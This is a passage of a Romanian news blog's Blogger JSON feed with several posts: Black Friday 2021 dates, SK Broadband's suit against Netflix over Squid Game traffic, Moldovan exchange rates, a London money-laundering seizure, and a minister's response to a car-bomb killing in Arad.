src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/w640-h374\/Black-Friday-2021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn fiecare an, din 2011 încoace, datorită magazinului online Emag, Black Friday s-a ținut în fiecare lună de noiembrie, undeva pe la jumătate. Cumva tot Emag a stabilit această dată, iar celelalte magazine precum \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/black-friday-la-altex-in-2021-data-de.html\"\u003EAltex\u003C\/a\u003E, Flanco sau Media Galaxy s-au aliniat, organizând \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/\"\u003EBlack Friday\u003C\/a\u003E în aceeași zi de vineri, chiar dacă unii au mai furat startul. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă la început evenimentul se ținea în ultima zi de vineri a lunii noiembrie, din cauza volumului mare de comenzi pe care firmele de curierat trebuia să le livreze, Emag a devansat ziua Black Friday în a doua zi de vineri a lunii noiembrie, curierii având astfel mai mult timp a termina livrările până la 1 decembrie, când magazinele organizau alte promoții și reduceri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECând pică Black Friday 2021\u003C\/b\u003E\u003Cbr \/\u003EÎncă nu se știe o dată oficială, dar neoficial, putem deduce că \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\"\u003EBlack Friday România 2021 pică\u003C\/a\u003E în acest an pe data de 12 noiembrie.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E se pot achiziționa produse la reducere din diferite categorii, precum: alimente, articole pentru copii, articole sport, audio, auto, bijuterii, bricolaj, cărți, ceasuri, componente IT, cosmetice, electronice, electrocasnice, gadgeturi, haine, home \u0026amp; deco, foto \u0026amp; video, genți \u0026amp; poșete, încălțăminte, îngrijire personală, jucării, laptopuri, ochelari, parfumuri, pet shop, sanitare, telefoane, televizoare, vacanțe și multe altele.\u003Cbr \/\u003E\u003Cbr \/\u003EEvenimentul cu reduceri Black Friday sau Vinerea Neagră a fost organizat pentru prima dată în Statele Unite ale Americii, mai exact în Philadelphia. De când s-a organizat prima oară și până acum, Black Friday a devenit cea mai aglomerată zi de cumpărături din Statele Unite și de asemenea și în România. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/cand-este-black-friday-la-emag-in-2021.html\"\u003EEmag va organiza cu siguranță Black Friday 2021\u003C\/a\u003E pe 12 noiembrie, suntem siguri că alții vor fura startul și aci ne uităm la magazine precum Altex și Media Galaxy care în ultimii ani au avut reduceri de Black Friday de la începutul lunii noiembrie și până la sfârșitul lunii.\u003Cbr \/\u003E\u003Cbr \/\u003EDeocamdată, puține magazine și-au anunțat data de începere a reducerilor de Black Friday, dar credem că în curând vom avea vești de la magazinele mari precum Emag, Altex, Flanco și Media Galaxy.\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4956971719070788728\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html","title":"Black Friday România 2021 - când începe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s72-w640-h374-c\/Black-Friday-2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3416105173416662582"},"published":{"$t":"2021-10-07T09:09:00.002+03:00"},"updated":{"$t":"2021-12-01T19:47:48.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Platforma Netflix dată în judecată din cauza serialului Squid Game"},"content":{"type":"html","$t":"\u003Cp\u003ESerialul sud coreean Squid Game - Jocul Calamarului produs de \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E a devenit un adevărat fenomen, ajungând pe primul loc în 90 de țări în mai puțin de o lună de la lansare. Se pare însă, că traficul generat de vizionarea serialului Jocul Calamarului pe platforma Netflix a adus mari probleme firmei SK Broadband care furnizează intrenet în Coreea de Sud, aceștia decizând să dea în judecată platforma de video streaming, pentru creșterea bruscă a traficului după apariția serialului.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s1320\/Squid+Game+-+Jocul+Calamarului.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/w640-h360\/Squid+Game+-+Jocul+Calamarului.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EFirma SK Broadband, furnizorul de internet din Coreea de Sud, îi cheamă în instanță pe cei de la Netflix, după apariția serialului sud-coreean ”\u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/10\/squid-game-jocul-calamarului-serial-netflix-2021-trailer-si-detalii.html\"\u003ESquid Game - Jocul Calamarului\u003C\/a\u003E”. Potrivit Daily Mail, apariția serialului de mare succes a dus la o creștere bruscă a traficului de internet în Coreea. Reprezentanții furnizorului spun că \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/12\/filme-noi-netflix-aparute-in-2021.html\"\u003ENetflix\u003C\/a\u003E este al doilea cel mai mare generator de trafic de internet, după YouTube, doar că nu plătește taxe, așa cum o fac alte platforme, precum Amazon, Facebook sau Apple. \u003Cbr \/\u003E\u003Cbr \/\u003ECei de la SK Broadband susțin că traficul de internet pe platforma Netflix a crescut de 24 de ori între 2018 și 2021 și le cer celor de la Netflix să plătească taxe încă de acum trei ani. Solicitarea a revenit în discuție în contextul apariției serialului ”Squid Game - Jocul Calamarului”, care se bucură de o popularitate ieșită din comun. Seria sud-coreeană a depășit orice așteptări și a ajuns number one în peste 90 de țări, în mai puțin de o lună de la lansarea pe Netflix. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3416105173416662582\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html","title":"Platforma Netflix dată în judecată din cauza serialului Squid Game"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s72-w640-h360-c\/Squid+Game+-+Jocul+Calamarului.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8332087762835496364"},"published":{"$t":"2021-06-01T10:13:00.002+03:00"},"updated":{"$t":"2021-06-01T10:13:33.749+03:00"},"title":{"type":"text","$t":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Leul moldovenesc se apreciază în raport cu Leul românesc, dolarul american și moneda unică europeană, potrivit ratelor oficiale de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-republica-moldova.html\" target=\"_blank\"\u003Eschimb valutar MD\u003C\/a\u003E afișate de Banca Națională a Moldovei (BNM).\u003Cbr \/\u003E\u003Cbr \/\u003EAstfel, pentru astăzi, 31 mai, un \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-dolar-usd-mdl-la-zi.html\" target=\"_blank\"\u003Edolar\u003C\/a\u003E are valoarea de 17 lei și 61 de bani, transmite Știri.md.\u003Cbr \/\u003E\u003Cbr \/\u003EUn \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-euro-mdl-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E costă 21 de lei și 44 de bani, cu 7 bani mai puțin decât ieri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-ron-leu-mdl-la-zi.html\" target=\"_blank\"\u003ELeul românesc\u003C\/a\u003E se ieftinește cu 2 bani și costă 4 lei și 35 de bani.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-rubla-rub-mdl-la-zi.html\" target=\"_blank\"\u003ERubla ruseasca\u003C\/a\u003E costă astăzi 23 de bani, cu un ban mai puțin, iar hrivna ucraineană rămâne neschimbată – 64 de bani.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s827\/schimb+valutar+MD.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"827\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/w640-h442\/schimb+valutar+MD.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESursa: \u003Ca href=\"https:\/\/stiri.md\/article\/economic\/curs-valutar-31-mai-2021-cat-valoreaza-un-euro-si-un-dolar\"\u003EStiri.md\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8332087762835496364\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html","title":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s72-w640-h442-c\/schimb+valutar+MD.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8430545101816477001"},"published":{"$t":"2021-05-31T10:50:00.002+03:00"},"updated":{"$t":"2021-05-31T10:52:55.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"5 milioane de Lire au fost confiscate de poliția londoneză"},"content":{"type":"html","$t":"\u003Cp\u003E5 milioane de lire sterline au fost confiscate în capitala Angliei de către poliția londoneză, după ce aceștia au observat un bărbat care se chinuia cu niște genți grele la mașină. Suma de 5 milioane de lire în cash este cea mai mare confiscată vreodată în Londra, iar banii proveneau din activități infracționale și urmau să fie \"spălați\". Trei bărbați au fost condamnați după această captură, a anunțat Poliția Metropolitană din Londra într-un comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s780\/5+milioane+de+lire+sterline.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/w640-h362\/5+milioane+de+lire+sterline.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EAutoritățile au anunțat că, pe 5 iunie anul trecut, au observat un bărbat, Ruslan Shamsutdinov, ieșind de la o adresă din Fulham, în sud-estul Londrei, care \"se chinuia vizibil\" să care niște genți grele la mașină.\u003Cbr \/\u003E\u003Cbr \/\u003EPolițiștii l-au oprit și au găsit \"o sumă considerabiă de bani\" în genți, potrivit unui comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003EPercheziția apartamentului din care a ieșit Ruslan a scos la iveală o schemă de spălare de bani în valoare de peste 5 milioane de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-bnr-lira-sterlina-zi.html\" target=\"_blank\"\u003Elire sterline\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ETrei bărbați au fost condamnați vinerea trecută în acest dosar - Ruslan Shamsutdinov, Sergejs Auzins și Serwan Ahmadi - la pedepse cu închisoarea, pentru activități de spălare de bani. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn timpul operațiunii, care a pornit anul trecut, anchetatorii și-au dat seama că Sergejs Auzins, care practica spălarea banilor la scară mare, duce cantități mari de bani la o adresă din Fulham.\u003Cbr \/\u003E\u003Cbr \/\u003EPe 5 iunie 2020, polițiștii l-au prins pe Ruslan Shamsutdinov în timp ce se chinuia să ducă genți grele cu bani la mașină. La percheziția apartamentului de unde a ieșit au mai găsit 39.000 de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E și 8.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003ECâteva săptămâni mai târziu, pe 14 iulie, Serwan Ahmadi a fost văzut plecând de la casa lui din Edmonton cărând o geantă. După ce l-au oprit și verificat, polițiștii au găsit aproape 60.000 de lire în geantă. În apartamentul de unde ieșise au mai găsit aproape 200.000 de lire sterline.\u003Cbr \/\u003E\u003Cbr \/\u003EO zi mai târziu a fost arestat și Sergejs Auzins, la casa căruia au fost găsite peste 14.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003EÎn total, suma confiscată în urma operațiunii a fost de 5.082.026 de lire sterline, potrivit Poliției Metropolitane.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/5-milioane-de-lire-sterline-confiscate-dupa-ce-politistii-au-vazut-un-barbat-clatinandu-se-sub-greutatea-gentilor-cu-bani-galerie-foto-1546201\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8430545101816477001\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html","title":"5 milioane de Lire au fost confiscate de poliția londoneză"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s72-w640-h362-c\/5+milioane+de+lire+sterline.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2589218642322882433"},"published":{"$t":"2021-05-31T10:11:00.000+03:00"},"updated":{"$t":"2021-05-31T10:11:04.501+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Reacția ministrului Lucian Bode după crima de la Arad"},"content":{"type":"html","$t":"\u003Cp\u003EPrima reacție a ministrul Afacerilor Interne Lucian Bode despre crima de la Arad unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale - Analizăm orice pistă. România este o țară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s780\/crima+de+la+Arad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/w640-h362\/crima+de+la+Arad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECazul de la Arad, unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale, este „singular”, a spus ministrul de Interne Lucian Bode. El a precizat că anchetatorii nu exclud nicio ipoteză, dar nu a dat detalii despre pistele luate în considerare. Bode adaugă că „România este o țară sigură”.\u003Cbr \/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E„Analizăm orice pistă şi nu excludem nicio variantă de lucru”, a precizat ministrul într-o conferință de presă.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că că s-au încheiat cercetările la faţa locului, iar autoturismul a fost ridicat şi este în prezent cercetat. De asemenea, au fost audiați martori, membri ai familiei omului de afaceri, angajaţi şi apropiaţi.\u003Cbr \/\u003E\u003Cbr \/\u003E„Împreună cu conducerea MAI am decis să trimitem la Arad cei mai buni specialişti din Poliţia Română. Am luat legătura cu instituţiile partenere şi aici mă refer la SRI, MApN, Parchetul General, care de îndată a preluat acest caz şi împreună am gestionat sâmbătă şi duminică cercetările la faţa locului astfel încât cei mai buni specialişti pe care îi are Poliţia Română să reuşească într-un timp cât mai scurt posibil să identifice o pistă, astfel încât autorul sau autorii să fie prinşi şi aduşi în faţa instanţei de judecată”, a spus Bode.\u003Cbr \/\u003E\u003Cbr \/\u003E„Ieri s-au finalizat cercetările la faţa locului, în sensul în care epava autoturismului a fost ridicată şi depozitată într-un loc unde se continuă cercetările, dar la faţa locului am finalizat cercetările. Ele vor continua şi pe alte aspecte. Luăm în calcul mai multe ipoteze de lucru. În acest sens am audiat martori, membri ai familiei, angajaţi ai societăţii comerciale, prieteni, apropiaţi, vizualizăm imaginile de la faţa locului de pe traseul pe care l-a parcurs victima în dimineaţa zilei de sâmbătă şi nu numai”, a precizat Bode.\u003Cbr \/\u003E\u003Cbr \/\u003EÎntrebat dacă familia omului de afaceri este în siguranţă, în aceste condiţii, Lucian Bode a replicat: „Toţi românii sunt în siguranţă”.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că au mai fost astfel de tentative, dar au fost dejucate, astfel că acest caz este singular, iar România este o ţară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E„În istoria României au mai fost tenative de infractiune de omor prin acest mod de operare, din fericire au fost toate fără finalizare. Vorbim de un caz singular, România este o țară sigură. Cunosc modul de acțiune al instituțiilor statului român, nivelul de implicare și profesionalism”, a mai spus el.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/prima-reactie-a-lui-lucian-bode-dupa-crima-de-la-arad-analizam-orice-pista-romania-este-o-tara-sigura-1546725\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async 